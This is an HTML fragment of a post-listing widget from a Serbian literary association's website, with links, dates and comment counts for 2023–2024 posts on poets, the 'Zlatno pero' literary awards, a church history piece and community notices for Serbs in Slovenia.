                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024">

									<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" title="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/MIRKO-SIMOV-SL.-120x85.png" alt="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА">

									ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/3-120x85.jpg" alt="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА">

									ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" title="PESMA O BORI &#8211; TANJA RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/SVECA-1-–-kopija-120x85.jpg" alt="PESMA O BORI &#8211; TANJA RAŠETA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" rel="bookmark" title="Permanent link to PESMA O BORI &#8211; TANJA RAŠETA">

									PESMA O BORI &#8211; TANJA RAŠETA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/5128-2/" title="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/REKLAMA-REVIJE-1-120x85.png" alt="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/5128-2/" rel="bookmark" title="Permanent link to DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024">

									DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 01, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" title="STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/Crkva-drvena-posvecena-svetom-Nikolaju-u-Romanovcima-120x85.jpg" alt="<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" rel="bookmark" title="Permanent link to STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«">

									<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 22, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" title="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/VESNA-1-120x85.jpg" alt="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE">

									PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" title="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/LOGO-SINDJELICA-14-120x85.jpg" alt="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN">

									DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 10, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" title="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/07/Gitara-S-120x85.jpg" alt="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" rel="bookmark" title="Permanent link to ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE">

									ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" title="VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" rel="bookmark" title="Permanent link to VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD">

									<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 30, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ">

									BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" title="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/05/CRKVA-1-120x85.jpg" alt="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" rel="bookmark" title="Permanent link to JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA">

									JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 25, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" title="БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" rel="bookmark" title="Permanent link to БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024">

									<strong>БОЉИ  ОД  НАЈБОЉИХ СА...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 13, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" title="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" rel="bookmark" title="Permanent link to POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024">

									POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO«
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 01, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" title="REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024">

									<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 15, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" title="NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/KONKURSNA-REK.-24-120x85.png" alt="<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI PESNICI MEĐU NAJBOLJIMA">

									<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 29, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/90176530_2521505688166217_7540552035796516864_n-120x85.jpg" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024">

									MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 02, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" title="USPEŠNA Javna objava broj 15-11/USKS-02/2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="<strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" rel="bookmark" title="Permanent link to USPEŠNA Javna objava broj 15-11/USKS-02/2023">

									<strong>USPEŠNA Javna objava broj...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2023</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

